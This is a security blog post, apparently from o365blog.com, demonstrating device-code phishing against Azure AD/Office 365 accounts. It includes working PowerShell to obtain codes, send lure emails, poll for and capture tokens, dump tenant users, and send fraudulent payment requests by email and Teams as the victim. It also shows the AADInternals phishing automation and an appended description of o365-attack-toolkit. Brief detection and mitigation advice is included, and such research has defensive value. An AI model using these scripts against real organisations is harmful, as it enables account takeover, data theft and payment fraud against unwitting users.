| Permission classifications (Preview) | User constant an applications<br>Configure Sether users are allowed to consent for applications to access your organization's data. Learn more<br>Do not allow user consent<br>An administrator will be required for all apps.<br>Allow user consent for apps from verified publishers, for selected permissions (Recommended)<br>All users can consent for permissions classified as "low impact", for apps from verified publishers or apps registered in this organization.<br>Allow user consent for apps<br>All users can consent for apps<br>All users can consent for apps to access the organization's data. |
|                                      | • You have disabled user consent to apps, but users can still consent to apps accessing the groups they own. You can change settings for user consent to group data below.                                                                                                    |

#### New phishing technique: device code authentication

Next, I'll demonstrate a new phishing technique for compromising Office 365 / Azure AD accounts.

#### What is device code authentication

According to Microsoft documentation the device code authentication:

allows users to sign in to input-constrained devices such as a smart TV, IoT device, or printer. To enable this flow, the device has the user visit a webpage in their browser on another device to sign in. Once the user signs in, the device is able to get access tokens and refresh tokens as needed.

The process is as follows:

- 1. A user starts an app supporting device code flow on a device
- 2. The app connects to Azure AD /devicecode endpoint and sends client\_id and resource
- 3. Azure AD sends back device\_code, user\_code, and verification\_url
- 4. Device shows the **verification\_url** (hxxps://microsoft.com/devicelogin) and the **user\_code** to the user

- 5. User opens a browsers and browses to **verification\_url**, gives the **user\_code** when asked and logs in
- 6. Device polls the Azure AD until after succesfull login it gets access\_token and refresh\_token



#### Phishing with device code authentication

The basic idea to utilise device code authentication for phishing is following.

- 1. An attacker connects to /devicecode endpoint and sends client\_id and resource
- 2. After receiving **verification\_uri** and **user\_code**, create an email containing a link to **verification\_uri** and **user\_code**, and send it to the victim.
- 3. Victim clicks the link, provides the code and completes the sign in.
- 4. The attacker receives access\_token and refresh\_token and can now mimic the victim.

#### 1. Connecting to /devicecode endpoint

The first step is to make a http POST to Azure AD devicecode endpoint:

https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0

I'm using the following parameters. I chose to use "Microsoft Office" client\_id because it looks the most legit app name, and it can be used to access other resources too. The chosen resource gives access to AAD Graph API which is used by MSOnline PowerShell module.

| Parameter | Value                                |
|-----------|--------------------------------------|
| client_id | d3590ed6-52b3-4102-aeff-aad2292ab01c |
| resource  | https://graph.windows.net            |

The response is similar to following:

"user\_code": "CLZ8HAV2L",

"device\_code": "CAQABAAEAAAB2UyzwtQEKR7rWbgdcBZIGm0IILxBn23EWIrgw7fkNIKyMdS2xoEg9QAntABbI5ILrinFM2ze8dVKdixlThVWfM8ZP hq9p7uN8tYIuMkfVJ29aUnUBTFsYCmJCsZHkIxtmwdCsllKpOQij2IJZzphfZX8j0nktDpaHVB0zmvqATogllBjA-t\_ZM2B0cgcjQgAA",

"verification\_url": "https://microsoft.com/devicelogin",

"expires\_in": "900",

"interval": "5",

"message": "To sign in, use a web browser to open the page <u>https://microsoft.com/devicelogin</u> and enter the code CLZ8HAV2L to authenticate."

}

| Parameter        | Description                                                                 |
|------------------|-----------------------------------------------------------------------------|
| user_code        | The code a user will enter when requested                                   |
| device_code      | The device code used to "poll" for authentication result                    |
| verification_url | The url the user needs to browse for authentication                         |
| expires_in       | The expiration time in seconds (15 minutes)                                 |
| interval         | The interval in seconds how often the client should poll for authentication |
| message          | The pre-formatted message to be show to the user                            |

Here is a script to connect to devicelogin endpoint:

# Create a body, we'll be using client id of "Microsoft Office"

\$body=@{

"client\_id" = "d3590ed6-52b3-4102-aeff-aad2292ab01c"

"resource" = "https://graph.windows.net"

}

# Invoke the request to get device and user codes

\$authResponse = Invoke-RestMethod -UseBasicParsing -Method Post -Uri
"https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0" -Body
\$body

\$user\_code = \$authResponse.user\_code

**Note!** I'm using a version 1.0 which is a little bit different than v2.0 flow used in the <u>documentation</u>.

#### 2. Creating a phishing email

Now that we have the **verification\_url** (always the same) and **user\_code** we can create and send a phishing email.

Note! For sending email you need a working smtp service.

Here is a script to send a phishing email to the victim:

# Create a message

```
$message = @"
```

<html>

Hi!<br>

Here is the link to the <a href="https://microsoft.com/devicelogin">document</a>. Use the following code to access: <b>\$user\_code</b>. <br><br>

</html>

"@

# Send the email

Send-MailMessage -from "Don Director <dond@something.com>" -to "william.victim@target.org" -Subject "Don shared a document with you" -Body \$message -SmtpServer \$SMTPServer -BodyAsHtml

The received email looks like

this:



3. "Catching the fish" - victim performs the authentication

When a victim clicks the link, the following site appears. As we can see, the url is a legit Microsoft url. The user is asked to enter the code from the email.

| Sign in to your account × +                                  |                   |
|--------------------------------------------------------------|-------------------|
| ← → C 🔒 login.microsoftonline.com/common/oauth2/deviceauth 🛧 | encognito (2) 🚦   |
|                                                              |                   |
| Microsoft                                                    |                   |
| Enter code                                                   |                   |
| Enter the code displayed on your app or device.              |                   |
| CLZ8HAV2L                                                    |                   |
| Next                                                         |                   |
|                                                              | Drivanu & cookies |

After entering the code, user is asked to select the user to sign in. As we can see, the user is asked to sign in to **Microsoft Office** - no consents are asked.

**Note!** If the user is not logged in, the user needs to log in using whatever methods the target organisation is using.



After successfull authentication, the following is shown to the user.



:warning: At this point the identity of the user is compromised! :warning:

#### 4. Retrieving the access tokens

The last step for the attacker is to retrieve the access tokens. After completing the step 2. the attacker starts polling the Azure AD for the authentication status.

Attacker needs to make an http POST to Azure AD token endpoint every 5 seconds:

https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0

The request must include the following parameters (code is the device\_code from the step 1)

| Parameter | Value                                |
|-----------|--------------------------------------|
| client_id | d3590ed6-52b3-4102-aeff-aad2292ab01c |
| resource  | https://graph.windows.net            |

| Parameter  | Value                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
| code       | CAQABAAEAAAB2UyzwtQEKR7-<br>rWbgdcBZIGm0IILxBn23EWIrgw7fkNIKyMdS2xoEg9QAntABbI5ILrinFM2ze8dVKdixlThVWfM8ZPhq9<br>t_ZM2B0cgcjQgAA |
| grant_type | urn:ietf:params:oauth:grant-type:device_code                                                                                     |

If the authentication is pending, an http error **400 Bad Request** is returned with the following content:

{

"error": "authorization\_pending",

"error\_description": "AADSTS70016: OAuth 2.0 device flow error. Authorization is pending. Continue polling.\r\nTrace ID: b35f261e-93cd-473b-9cf9b81f30800600\r\nCorrelation ID: 8ee0ae8a-533f-4742-8334-e9ed939b083d\r\nTimestamp: 2020-10-14 06:06:07Z",

"error\_codes": [70016],

"timestamp": "2020-10-13 18:06:07Z",

"trace\_id": "b35f261e-93cd-473b-9cf9-b81f30800600",

"correlation\_id": "8ee0ae8a-533f-4742-8334-e9ed939b083d",

"error\_uri": "https://login.microsoftonline.com/error?code=70016"

}

After successfull login, we'll get the following response (tokens truncated):

{

```
"token_type": "Bearer",
```

"scope": "user\_impersonation",

"expires\_in": "7199",

"ext\_expires\_in": "7199",

"expires\_on": "1602662787",

"not\_before": "1602655287",

"resource": "https://graph.windows.net",

"access\_token": "eyJ0eXAi...HQOT1rvUEOEHLeQ",

"refresh\_token": "0.AAAAxkwD...WxPoK0Iq6W",

"foci": "1",

"id\_token": "eyJ0eXAi...widmVyIjoiMS4wIn0."

}

The following script connects to the Azure AD token endpoint and polls for authentication status.

```
$continue = $true
$interval = $authResponse.interval
$expires = $authResponse.expires_in
```

# Create body for authentication requests

```
$body=@{
```

```
"client_id" = "d3590ed6-52b3-4102-aeff-aad2292ab01c"
"grant_type" = "urn:ietf:params:oauth:grant-type:device_code"
"code" = $authResponse.device_code
"resource" = "<u>https://graph.windows.net</u>"
```

}

# Loop while authorisation is pending or until timeout exceeded

```
while($continue)
```

#### {

```
Start-Sleep -Seconds $interval

$total += $interval

if($total -gt $expires)

{

Write-Error "Timeout occurred"

return

}
```

# Try to get the response. Will give 40x while pending so we need to try&catch

```
try
       {
               $response = Invoke-RestMethod -UseBasicParsing -Method Post -Uri
"https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0 " -Body $body -
ErrorAction SilentlyContinue
       }
       catch
       {
               # This is normal flow, always returns 40x unless successful
               $details=$_.ErrorDetails.Message | ConvertFrom-Json
               $continue = $details.error -eq "authorization_pending"
               Write-Host $details.error
               if(!$continue)
               {
                       # Not pending so this is a real error
                       Write-Error $details.error_description
                       return
               }
       }
       # If we got response, all okay!
       if($response)
       {
               break # Exit the loop
       }
}
Now we can use the access token to impersonate the victim:
```

#### # Dump the tenant users to csv

Get-AADIntUsers -AccessToken \$response.access\_token | Export-Csv users.csv

We can also get access tokens to other services using the refresh token as long as the client\_id remains the same.

The following script gets an access token for Exchange Online.

# Create body for getting access token for Exchange Online

```
$body=@{
```

```
"client_id" = "d3590ed6-52b3-4102-aeff-aad2292ab01c"
"grant_type" = "refresh_token"
"scope" = "openid"
"resource" = "<u>https://outlook.office365.com</u>"
"refresh_token" = $response.refresh_token
```

}

\$EXOresponse = Invoke-RestMethod -UseBasicParsing -Method Post -Uri "<u>https://login.microsoftonline.com/Common/oauth2/token</u>" -Body \$body -ErrorAction SilentlyContinue

# Send email as the victim

Send-AADIntOutlookMessage -AccessToken \$EXOresponse.access\_token -Recipient "another.wictim@target.org" -Subject "Overdue payment" -Message "Pay this <h2>asap!</h2>"

#### Using AADInternals for phishing

AADInternals (v0.4.4 or later) has an <u>Invoke-AADIntPhishing</u> function which automates the phishing process.

The phishing message can be customised, the default message is following:

'<div>Hi!<br/>This is a message sent to you by someone who is using <a
href="https://o365blog.com/aadinternals">AADInternals</a> phishing function.
<br/><br/>Here is a <a href="{1}">link</a> you <b>should not click</b>.<br/>>br/><br/>If you still
decide to do so, provide the following code when requested: <b>{0}</b>.</div>'

#### Default message in email:



#### Default message in Teams:

12:46 PM Hi! This is a message sent to you by someone who is using AADInternals phishing function.

Here is a link you should not click.

If you still decide to do so, provide the following code when requested: CNZC7NDMV.

#### Email

The following example sends a phishing email using a customised message. The tokens are saved to the cache.

# Create a custom message

\$message = '<html>Hi!<br/>br/>Here is the link to the <a href="{1}">document</a>. Use the following code to access: <b>{0}</b>.</html>'

# Send a phishing email to recipients using a customised message and save the tokens to cache

Invoke-AADPhishing -Recipients "wvictim@company.com", "wvictim2@company.com" -Subject "Johnny shared a document with you" -Sender "Johnny Carson <jc@somewhere.com>" -SMTPServer smtp.myserver.local -Message \$message -SaveToCache

Code: CKDZ2BURF

Mail sent to: wvictim@company.com

•••

Received access token for william.victim@company.com

And now we can send email as the victim using the cached token.

# Send email as the victim

Send-AADIntOutlookMessage -Recipient "another.wictim@target.org" -Subject "Overdue payment" -Message "Pay this <h2>asap!</h2>"

We can also send a Teams message to make the payment request more urgent:

# Send Teams message as the victim

Send-AADIntTeamsMessage -Recipients "another.wictim@target.org" -Message "Just sent you an email about due payment. Have a look at it."

Sent MessageID

--- -----

16/10/2020 14.40.23 132473328207053858

#### The following video shows how to use AADInternals for email phishing.

#### Teams

AADInternals supports sending phishing messages as Teams chat messages.

**Note!** After the victim has "authenticated" and the tokens are received, AADInternals will replace the original message. This message can be provided with -CleanMessage parameter.

The default clean message is:

'<div>Hi!<br/>br/>This is a message sent to you by someone who is using <a href="<u>https://o365blog.com/aadinternals</u>">AADInternals</a> phishing function. <br/>br/>If you are seeing this, <b>someone has stolen your identity!</b>.</div>'

12:47 PM Hi! This is a message sent to you by someone who is using AADInternals phishing function. If you are seeing this, **someone has stolen your identity!**.

The following example sends a phishing email using customised messages. The tokens are saved to the cache.

# Get access token for Azure Core Management

Get-AADIntAccessTokenForAzureCoreManagement -SaveToCache

# Create the custom messages

\$message = '<html>Hi!<br/>br/>Here is the link to the <a href="{1}">document</a>. Use the following code to access: <b>{0}</b>.</html>'

\$cleanMessage = '<html>Hi!<br/>br/>Have a nice weekend.</html>'

# Send a teams message to the recipient using customised messages

Invoke-AADPhishing -Recipients "wvictim@company.com" -Teams -Message \$message - CleanMessage \$cleanMessage -SaveToCache

Code: CKDZ2BURF

Teams message sent to: wvictim@company.com. Message id: 132473151989090816

•••

Received access token for william.victim@company.com

#### The following video shows how to use AADInternals for Teams phishing.

#### Detecting

First of all, from the Azure AD point-of-view the login takes place where the authentication was **initiated**. This is a very important point to understand. This means that in the signing log, the login was performed from the **attacker location and device**, not from user's.

However, the access tokens acquired using the refresh token **do not appear in signing log!** 

Below is an example where I initiated the phishing from an Azure VM (well, from the <u>cloud</u> <u>shell</u> to be more specific). As we can see, the login using the "Microsoft Office" client took place at 7:23 AM from the ip-address 51.144.240.233. However, getting the access token for Exchange Online at 7:27 AM is not shown in the log.



:warning: If there are indications that the user is signing in from non-typical locations, the user account might be compromised.

#### Preventing

The only effective way for preventing phishing using this technique is to use <u>Conditional</u> <u>Access</u> (CA) policies. To be specific, the **phishing can not be prevented**, but we can **prevent users from signing in** based on certain rules. Especially the location and device state based policies are effective for protecting accounts. This applies for the all phishing techniques currently used.

However, it is not possible to cover all scenarios. For instance, forcing MFA for logins from illicit locations does not help if the user is logging in using MFA.

#### Mitigating

If the user has been compromised, the user's refresh tokens can be <u>revoked</u>, which prevents attacker getting new access tokens with the compromised refresh token.

#### Summary

As far as I know, the device code authentication flow technique has not used for phishing before.

From the attacker point of view, this method has a couple of pros:

- No need to register any apps
- No need to setup a phishing infrastructure for fake login pages etc.
- The user is only asked to sign in (usually to "Microsoft Office") no consents asked
- Everything happens in login.microsoftonline.com namespace
- Attacker can use any client\_id and resource (not all combinations work though)
- If the user signed in using MFA, the access token also has MFA claim (this includes also the access tokens fetched using the refresh token)
- Preventing requires Conditional Access (and Azure AD Premium P1/P2 licenses)

From the attacker point of view, this method has at least one con:

• The user code is valid only for 15 minutes

Of course, the attacker can minimise the time restriction by sending the phishing email to multiple recipients - this will increase the probability that someone signs in using the code.

Another way is to implement <u>a proxy</u> which would start the authentication when the link is clicked (credits to <u>@MrUn1k0d3r</u>). However, this way the advantage of using a legit <u>microsoft.com</u> url would be lost.

Checklist for surviving phishing campaings:

- 1. Educate your users about information security and phishing :woman\_teacher:
- 2. Use Multi-Factor Authentication (MFA) :iphone:
- 3. Use Intune :hammer\_and\_wrench: and Conditional Access (CA) :stop\_sign:

#### References

Phishing.org: What Is Phishing?

- Microsoft: <u>How it works: Azure Multi-Factor Authentication</u>
- @SantasaloJoosua: <u>Demonstration Illicit consent grant attack in Azure AD/Office</u> <u>365</u>.
- Microsoft: <u>Microsoft identity platform and the OAuth 2.0 device authorization grant</u> <u>flow</u>
- Microsoft: <u>What is Conditional Access?</u>
- Microsoft: <u>Revoke-AzureADUserAllRefreshToken</u>
- @MrUn1k0d3r: Office device code phishing proxy

#### https://o365blog.com/post/phishing/

#### What is o365-attack-toolkit

o365-attack-toolkit allows operators to perform oauth phishing attacks.

We decided to move from the old model of static definitions to fully "interactive" with the account in real-time.

#### Some of the changes

- Interactive E-mail Search Allows you to search for user e-mails like you would having full access to it.
- Send e-mails Allows you to send HTML/TEXT e-mails with attachments from the user mailbox.
- Interactive File Search and Download Allows you to search for files using specific keywords and download them offline.
- File Replacement Implemented as a replacement for the macro backdooring functionality.

#### Architecture



#### The toolkit consists of several components

#### **Phishing endpoint**

The phishing endpoint is responsible for serving the HTML file that performs the OAuth token phishing.

#### **Backend services**

Afterward, the token will be used by the backend services to perform the defined attacks.

#### Management interface

The management interface can be utilized to inspect the extracted information from the Microsoft Graph API.

#### Features

#### **Interactive E-mail Search**

User e-mails can be accessed by searching for specific keywords using the management interface. The old feature of downloading keyworded e-mails has been discontinued.

#### Send E-mails

